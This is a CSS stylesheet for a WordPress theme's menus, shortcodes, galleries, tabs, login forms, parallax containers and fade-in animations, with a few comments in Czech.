/* Colored menu *************************************************************/
.jw-menu-style-colored .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-colored .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-colored .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-colored .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu {
  margin-top: -5px;
}
/* CLassic menu ************************************************************/
.jw-menu-style-classic .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-classic .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-classic .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-classic .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  border-bottom: none;
  line-height: 47px;
  height: 47px;
}
.no-js .top-nav.menu .menu-item:hover > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
/*Mobile menu********************************************/
.mobile-main-menu {
  display: none;
}
.jaw-menu-mobile-bar {
  float: left;
  width: 100%;
  overflow: hidden;
}
.jaw-menu-mobile-bar .sub-menu {
  display: none;
}
.jaw-mobile-menu-nav {
  display: none;
  padding-bottom: 10px;
}
.jaw-mobile-menu-nav .menu {
  float: left;
  width: 100%;
  padding: 0;
  list-style: none;
  margin: 0 0 -2px 0;
}
.jaw-mobile-menu-nav .menu > .menu-item:first-child {
  border-top: 1px solid;
}
.jaw-mobile-menu-nav .sub-menu {
  list-style: none;
  float: left;
  width: 100%;
  padding: 0;
}
.jaw-mobile-menu-nav .sub-menu .menu-item {
  padding: 0 15px;
}
.jaw-mobile-menu-nav .sub-menu .menu-item:last-child a {
  border-bottom: none;
}
.jaw-mobile-menu-nav .sub-menu .widget {
  padding: 0 15px !important;
  margin: 15px 0;
}
.jaw-mobile-menu-nav .sub-menu .widget .section-header {
  margin: 0 -15px;
}
.jaw-mobile-menu-nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .menu-item {
  padding: 0;
}
.jaw-mobile-menu-nav .current-menu-item .sub-menu {
  display: block;
}
.jaw-mobile-menu-nav .current-menu-item > a:before {
  content: "\e3b5";
  display: block;
  font-family: "jaw-icon";
  font-size: 1.7em;
  float: left;
  margin-right: 5px;
}
.jaw-mobile-menu-nav .menu-item {
  float: left;
  width: 100%;
  position: relative;
}
.jaw-mobile-menu-nav .menu-item > a {
  padding: 10px 15px;
  float: left;
  width: 100%;
  min-height: 40px;
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item:last-child {
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item .sub-menu .sub-menu .menu-item:last-child {
  border-bottom: none;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown {
  right: 15px;
  top: 12px;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown .jaw-icon-arrow-right-gs {
  display: none;
}
.jaw-mobile-menu-nav .sub-menu.depth-1 .menu-item:last-child {
  border-bottom: none;
}
/* blog v menu */
.sub-menu .jaw-isotope .element {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.blog-meta-info-content {
  list-style: none;
  padding: 0;
  margin: 0;
}
.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-bottom: 5px;
  /*bylo zde top, ale mezera mezi textem a meta vypadala vetsi nez mezi meta a dalsim postem */
}
.blog-meta-info-content > li i {
  padding-right: 5px;
  position: relative;
  bottom: -1px;
}
.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw-like {
  cursor: pointer;
}
.jaw-like.user_editable .voted {
  display: none;
}
.jaw-like.user_editable .non-voted {
  display: inline-block;
}
.jaw-like .voted {
  display: inline-block;
}
.jaw-like .non-voted {
  display: none;
}
.jaw-contact-shortcode {
  min-height: 165px;
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode p {
  margin: 0;
  padding: 0;
}
.jaw-contact-shortcode .contact-address p {
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-other {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-other {
  margin-top: -5px;
}
.jaw-contact-shortcode .contact-skype,
.jaw-contact-shortcode .contact-mail,
.jaw-contact-shortcode .contact-phone,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-time-mo {
  white-space: nowrap;
  margin-bottom: 8px;
}
.jaw-contact-shortcode .contact-skype span:nth-child(even),
.jaw-contact-shortcode .contact-mail span:nth-child(even),
.jaw-contact-shortcode .contact-phone span:nth-child(even),
.jaw-contact-shortcode .contact-address span:nth-child(even),
.jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
  text-align: right;
}
.jaw-contact-shortcode .contact-name,
.jaw-contact-shortcode .contact-open-hours {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-name h5,
.jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
}
.jaw-contact-shortcode .contact-address-container .contact-skype,
.jaw-contact-shortcode .contact-address-container .contact-mail,
.jaw-contact-shortcode .contact-address-container .contact-phone,
.jaw-contact-shortcode .contact-address-container .contact-address {
  margin-bottom: 20px;
}
.jaw-contact-shortcode .contact-address-container .contact-skype i,
.jaw-contact-shortcode .contact-address-container .contact-mail i,
.jaw-contact-shortcode .contact-address-container .contact-phone i,
.jaw-contact-shortcode .contact-address-container .contact-address i {
  float: left;
  margin-right: 15px;
  font-size: 20px;
}
.jaw-contact-shortcode p.jaw-icon-home2 {
  line-height: 1.5;
}
.jaw-contact-shortcode p.jaw-icon-home2::before {
  margin-right: 10px;
}
.jaw-contact-shortcode .jaw-icon-home2::before,
.jaw-contact-shortcode .jaw-icon-mail4::before,
.jaw-contact-shortcode .jaw-icon-phone2::before,
.jaw-contact-shortcode .jaw-icon-skype::before {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.media-gallery-item .jaw-gallery-title,
.media-gallery-item .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.media-gallery-item .jaw-gallery-title i,
.media-gallery-item .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.media-gallery-item img {
  width: 100%;
}
.media-gallery-item .jaw-photo-count {
  position: absolute;
  right: 10px;
  text-transform: lowercase;
}
.gallery-vertical img {
  width: 100% !important;
}
.jaw-media-gallery-vertical img {
  width: 100%;
}
.jaw-media-gallery-vertical .item-box {
  padding: 0;
}
.jaw-media-gallery-vertical .jaw-media-gallery-box {
  margin-bottom: 0;
}
.jaw-media-gallery-horizontal .jaw-media-gallery-bottom {
  margin-bottom: 0!important;
}
.jaw_button {
  display: block;
}
.jaw_button.jw-align-center {
  text-align: center;
}
.jaw_button.jw-align-right {
  text-align: right;
}
.jaw_button.jw-align-left {
  text-align: left;
}
.jaw_button.jw-align-none {
  display: inline;
}
.jaw_button.jw-align-fullwidth .btn {
  width: 100%;
}
.jaw_button .btn {
  display: inline-block;
  min-height: 32px;
  padding: 5px 13px;
}
.jaw_button .btn-lg {
  font-size: 16px;
  height: 36px;
  min-height: 7px 15px;
}
.jaw_button .btn-sm {
  font-size: 12px;
  padding: 4px 10px;
  min-height: 25px;
}
.jaw_button .btn-xs {
  font-size: 11px;
  padding: 3px 7px;
  min-height: 20px;
}
.divider .divider-text {
  font-size: 16px;
  bottom: -10px;
  position: relative;
  display: block;
  text-align: center;
  width: 100%;
  z-index: 1;
}
.divider .divider-text .divider-center-text {
  padding: 0 20px;
  background-color: #ffffff;
}
.divider .divider-center-text {
  display: inline-block;
}
.divider i {
  float: left;
  padding-right: 20px;
  margin-top: 2px;
}
.divider .to-top-right {
  text-align: right;
}
.divider .to-top-left {
  text-align: left;
}
.accordion {
  /* Zobrazovani a skryvani ikonky + a - u accordionu */
  /*Logika otvirani a zavirani accordionu (castecne je v javascriptu) */
}
.accordion a {
  text-decoration: none;
}
.accordion h4.panel-title {
  width: 100%;
  text-transform: uppercase;
}
.accordion .panel-title {
  display: inline-block;
}
.accordion .panel-title a {
  line-height: 18px;
}
.accordion .panel-acc span {
  font-size: 18px;
  margin-right: 7px;
  float: right;
}
.accordion .panel-acc span.open::before {
  content: '\002B';
}
.accordion .panel-acc span.colapse::before {
  content: '\002D';
}
.accordion .panel-heading {
  padding: 0;
}
.accordion .panel-heading a {
  padding: 12px 15px;
}
.accordion .accordion-toggle {
  width: 100%;
  display: block;
}
.accordion .accordion-toggle span.colapse {
  display: inline-block;
}
.accordion .accordion-toggle span.open {
  display: none;
}
.accordion .accordion-toggle.collapsed span.colapse {
  display: none;
}
.accordion .accordion-toggle.collapsed span.open {
  display: inline-block;
}
.accordion .collapse {
  height: 0px;
}
.accordion .collapse.in {
  height: auto;
}
.accordion .panel-collapse .panel-body {
  border-top: none!important;
  padding: 0 15px 15px 15px;
}
.panel-acc {
  margin-bottom: 0;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0);
}
.panel-heading {
  margin: 0;
}
.panel-group .panel-acc {
  margin-bottom: 15px;
  overflow: hidden;
}
.panel-default {
  border-color: #DDDDDD;
}
.panel-default .panel-heading {
  background-color: #FFFFFF;
}
.blockquote-container {
  position: relative;
  margin: 0;
  padding: 15px 20px;
}
.blockquote-container .quote-icon {
  float: left;
  font-size: 30px;
  line-height: 20px;
  padding: 0;
}
.blockquote-container blockquote {
  border: none;
  padding: 0;
  padding-left: 50px;
  margin-bottom: 0;
}
.blockquote-container .quote-author {
  padding-left: 40px;
  font-style: italic;
  margin-bottom: 0;
  margin-top: 5px;
}
ul.jaw_list {
  margin-left: -15px;
}
ul.jaw_list li {
  list-style-type: none;
  line-height: 1.8;
}
.jaw_list > li > i {
  position: absolute;
  left: 35px;
  margin-left: -20px;
  margin-top: 3px;
}
.with-hover .builder-hover_image {
  display: none !important;
}
.with-hover:hover .builder-hover_image {
  display: inline-block !important;
}
.with-hover:hover .builder-image {
  display: none !important;
}
.builder-img {
  display: block;
  text-align: center;
}
.builder-img a {
  outline: none !important;
}
.builder-img img {
  width: auto;
  height: auto;
}
.wpcf7-form input,
.wpcf7-form .wpcf7-form textarea,
.wpcf7-form .wpcf7-textarea {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control,
.wpcf7-form .wpcf7-textarea {
  margin-bottom: 10px;
}
.wpcf7-form .wpcf7-submit:hover {
  opacity: 0.5;
}
.wpcf7-form input {
  border: 1px solid;
}
.wpcf7-form input[type="file"] {
  border: none;
}
.timeTo-countdown .counter {
  border-right: 1px solid;
}
.timeTo-countdown .counter:first-child {
  border-left: 1px solid;
}
.timeTo-countdown .counter.days,
.timeTo-countdown .counter.hours,
.timeTo-countdown .counter.minutes,
.timeTo-countdown .counter.seconds {
  float: left;
  padding: 0 25px;
  text-align: center;
}
.timeTo-countdown .counter.days > div,
.timeTo-countdown .counter.hours > div,
.timeTo-countdown .counter.minutes > div,
.timeTo-countdown .counter.seconds > div {
  display: inline-block;
}
.timeTo-countdown .counter.days ul,
.timeTo-countdown .counter.hours ul,
.timeTo-countdown .counter.minutes ul,
.timeTo-countdown .counter.seconds ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.timeTo-countdown .counter.days .colon,
.timeTo-countdown .counter.hours .colon,
.timeTo-countdown .counter.minutes .colon,
.timeTo-countdown .counter.seconds .colon {
  display: none;
}
.timeTo-countdown .counter.days span,
.timeTo-countdown .counter.hours span,
.timeTo-countdown .counter.minutes span,
.timeTo-countdown .counter.seconds span {
  display: block;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.timeTo-countdown .hide-days .days {
  display: none;
}
.timeTo-countdown .hide-days .hours {
  border-left: 1px solid;
}
.timeTo-countdown .hide-sec .seconds {
  display: none;
}
.progress {
  height: 30px;
  border-radius: 0;
}
.progress .progress-bar {
  text-align: left;
  padding: 5px 10px;
}
.progress .progress-bar .progress-percents {
  float: right;
}
.jaw-tabs .tab-content {
  margin: 0;
  border: 1px solid;
  word-wrap: break-word;
}
.jaw-tabs .tab-content .active {
  padding: 15px;
}
.jaw-tabs .tab-content p {
  margin: 0;
  padding: 0;
}
.jaw-tabs.light .nav-tabs {
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li.active a {
  border-top: none;
  border-bottom: none;
  border: 1px solid;
}
.jaw-tabs.light .nav-tabs li a {
  text-transform: uppercase;
  margin-right: 0;
  border: 1px solid;
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.light .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.light .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.light .nav-tabs li.active {
  margin-bottom: -1px;
}
.jaw-tabs.colored .nav-tabs {
  border-bottom: none;
  margin-bottom: 2px;
}
.jaw-tabs.colored .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.colored .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active {
  margin-bottom: -1px;
  border-bottom: none;
  border-right: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active a {
  border-top: 5px solid;
  border-bottom: none;
  border-right: none;
  padding-top: 6px;
}
.jaw-tabs.colored .nav-tabs li a {
  border: 1px solid;
  text-transform: uppercase;
  margin-right: 0;
  border-bottom: none;
}
.jaw-tabs.colored .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.colored .tab-content {
  margin-top: -3px;
}
/* Videos */
.youtube_frame,
.vimeo_frame {
  margin-bottom: 23px;
}
.builder-section > .youtube_frame,
.builder-section > .vimeo_frame {
  margin-bottom: 23px;
}
/* Gallery */
.jaw-gallery-shortcode {
  max-height: 750px;
}
.jaw-gallery-shortcode img {
  display: none;
}
.jaw-gallery-shortcode .slick-slide img {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img {
  text-align: center;
  max-height: 100%;
  width: auto;
  max-width: 100%;
  margin: 0 auto;
  top: 50%;
  position: absolute;
  left: 0;
  right: 0;
  transform: scale(1.01) translateY(-50%);
  -webkit-transform: scale(1.01) translateY(-50%);
  line-height: 0;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-wrap {
  display: inline-block;
  position: relative;
  max-width: 100%;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption {
  display: none;
  text-align: center;
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 10px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img:hover .jaw-slider-caption {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption-wrap {
  display: block;
  padding: 15px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img img {
  height: auto;
  width: auto;
  max-width: 100%;
  position: relative;
}
.jaw-gallery-shortcode .gallery-slider .slick-slide {
  height: 430px;
  position: relative;
}
.jaw-gallery-shortcode .gallery-thumbnails {
  overflow: hidden;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide {
  overflow: hidden;
  position: relative;
  cursor: pointer;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide:before {
  display: block;
  content: "";
  padding-top: 56.25%;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide img {
  position: absolute;
  top: 0;
  width: 100%;
}
.jaw-gallery-shortcode .slick-prev,
.jaw-gallery-shortcode .slick-next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: 30px;
  height: 45px;
  padding: 9px 0;
  font-size: 25px;
  text-align: center;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.jaw-gallery-shortcode .slick-prev {
  left: 0;
}
.jaw-gallery-shortcode .slick-next {
  right: 0;
}
/* Author */
.jaw-author-shortcode .admin_info {
  padding: 20px;
  border: 1px solid;
}
.jaw-author-shortcode .admin_info .author_image {
  width: 100%;
}
.jaw-author-shortcode .admin_info .author_image img {
  max-width: 96px;
  float: left;
}
.jaw-author-shortcode .admin_info .author_image_wrap {
  width: auto;
  margin: 0 auto;
  text-align: center;
  display: table;
}
.jaw-author-shortcode .admin_info .author_social {
  float: left;
  width: 20px;
  margin-left: 10px;
}
.jaw-author-shortcode .admin_info .no-social-icons .author_social {
  display: none;
}
.jaw-author-shortcode .admin_info .author-details {
  padding: 0;
  float: left;
  width: 100%;
  margin-top: 15px;
}
.jaw-author-shortcode .admin_info .author_name,
.jaw-author-shortcode .admin_info .author_proff {
  width: 100%;
  text-align: center;
}
.jaw-author-shortcode .admin_info .author_description {
  margin-bottom: 0;
  text-align: center;
}
/*Authors list */
.jaw-authors .one-author {
  margin-bottom: 20px;
}
.jaw-authors .one-author:last-child {
  margin-bottom: 0;
}
/* message box, info box */
.panel,
.panel-heading {
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}
.panel-heading i {
  margin-right: 10px;
}
/* login & registration */
.jaw_login {
  position: relative;
}
.jaw_login label {
  font-weight: normal;
}
.jaw_login img {
  float: left;
  width: 80px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.jaw_login .tab-pane p {
  margin: 0;
}
.jaw_login .jaw-user-logoutlink {
  float: right;
}
.jaw_login .jaw-user-settings {
  float: left;
}
.jaw_login .tab-content {
  margin: 0;
}
.jaw_login #wp-submit,
.jaw_login .regiter-button a {
  border: none;
  border-radius: 0;
}
.jaw_login .login-content p {
  margin: 0;
}
.jaw_login .login-content .jw-margin-bottom {
  margin-bottom: 10px;
}
.jaw_login .login-content .service-link,
.jaw_login .login-content .login-submit {
  width: 45%;
  text-align: center;
  border: none;
}
.jaw_login .login-content .login-submit input {
  width: 100%;
}
.jaw_login .login-content label {
  float: left;
  width: 100%;
  margin-bottom: 3px;
  text-align: left;
}
.jaw_login .login-content input[type="text"],
.jaw_login .login-content input[type*="password"] {
  width: 100%;
  margin: 0;
  padding: 5px;
  margin-bottom: 13px;
  border: 1px solid;
  display: block;
  clear: both;
}
.jaw_login .login-content .login-submit {
  float: left;
}
.jaw_login .login-content #rememberme {
  margin-bottom: 15px;
}
.jaw_login .regiter-button {
  float: right;
}
.jaw_login .registration-form-wrapper .regiter-button {
  float: left;
}
.jaw_login .registration-form-wrapper .panel-heading {
  margin: 10px 0;
}
/* CONTAINER */
.builder-section.no_space_after {
  margin-bottom: 0;
}
.jaw-container[class*=fullwidth-fw] > .jaw-container-content {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: relative;
}
.jaw-container.fullwidth-fw_content > .jaw-container-content {
  margin: 0 -5000px;
}
.jaw-container .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-header-featured-area-row .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-container-content {
  overflow: hidden;
}
.jaw-container-has-background > .jaw-container-content {
  padding: 0 15px;
  margin: 0;
}
/* Container background */
.jaw-bg-item {
  position: absolute;
  width: 110%;
  height: auto;
  background-size: cover;
  margin: 0 -5%;
  top: -60px;
  max-width: 110%;
}
.jw-paralax-dynamic .jaw-bg-item {
  width: auto;
  min-width: 110%;
}
.jw-paralax-static .jaw-bg-paralax-static {
  background-size: 100%;
  background-attachment: scroll;
  position: absolute;
  background-position: 50% 0;
  width: 110%;
  height: 5000px;
}
.jaw-mediabg {
  display: none;
  height: 0;
  position: relative;
}
.jw-fw-initialized .jaw-mediabg {
  display: block;
}
.fullwidth-boxed .jaw-mediabg,
.fullwidth-boxed_color .jaw-mediabg,
.fullwidth-off .jaw-mediabg {
  display: block;
}
.jaw-mediabg.pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jaw-mediabg.white-pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jw-fw-content {
  z-index: 2;
  position: relative;
}
.jaw-bg-video-image {
  display: none;
}
/*Container animation*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
